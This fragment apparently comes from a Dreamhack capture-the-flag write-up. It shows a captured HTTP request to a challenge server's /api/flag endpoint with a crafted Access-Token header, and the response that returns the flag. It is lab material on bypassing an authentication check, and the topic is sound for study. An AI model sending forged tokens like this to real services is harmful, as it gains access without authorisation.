 Request
Pretty Raw Hex \n
1 GET /api/flag HTTP/1.1
2 Host: host3.dreamhack.games:9701
3 Upgrade-Insecure-Requests: 1
4 Access-Token: YWJjZGVmZ2hpamtsbW5vcHFyc3R1dnd4eXo
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: en-US,en;q=0.9
7 Connection: keep-alive
8
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Sat, 21 Nov 2026 10:10:28 GMT
4 Keep-Alive: timeout=60
5 Connection: keep-alive
6 Content-Length: 101
7
8 {
"result":"success",
"message":
"DH{797d6b48b524544a3ba9a1874a265efbe286c08fee90200fbfe
92f8f54baf237}"
}